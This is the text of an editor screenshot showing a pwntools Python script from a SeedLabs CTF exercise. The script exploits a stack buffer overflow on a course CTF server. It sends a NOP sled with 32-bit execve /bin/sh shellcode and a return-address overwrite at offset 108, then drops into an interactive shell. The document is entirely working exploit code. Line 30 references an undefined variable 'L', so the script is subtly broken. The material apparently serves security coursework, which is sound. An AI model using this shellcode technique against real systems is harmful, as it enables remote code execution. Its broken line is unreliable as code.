 Open
exploit_example.py
~/SeedLabs/lab4/CTF/Semana8-Desafio2
Save
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7 else:
8     p = remote("ctf-fsi.fe.up.pt", 4001)
9
10 # Shellcode 32 bits
11 shellcode= (
12   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
13   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
14   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
15 ).encode('latin-1')
16
17 content = bytearray(0x90 for i in range(200))
18 start = 200-len(shellcode)
19 content[start:start + len(shellcode)] = shellcode
20
21 #Get the buffer address
22 p.recvuntil(b" is ")
23 buf_addr = p.recvuntil(b".").decode()[:-1]
24
25 # Decide the return address value
26 # and put it somewhere in the payload
27 offset = 108
28 ret    = int(buf_addr, 0) + start
29
30 content[offset:offset + 4] = (ret).to_bytes(L,byteorder='little')
31
32 p.recvuntil(b":")
33 p.sendline(content)
34 p.interactive()